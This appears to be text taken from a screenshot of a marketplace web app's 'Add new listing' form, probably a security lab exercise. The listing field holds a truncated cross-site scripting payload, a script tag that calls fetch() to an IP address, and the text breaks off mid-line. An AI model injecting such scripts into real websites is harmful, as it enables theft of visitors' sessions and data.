 The Marketplace
Home | New listing | Messages | Log out
Add new listing
<script>fetch("http://10.9.228.6
a
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query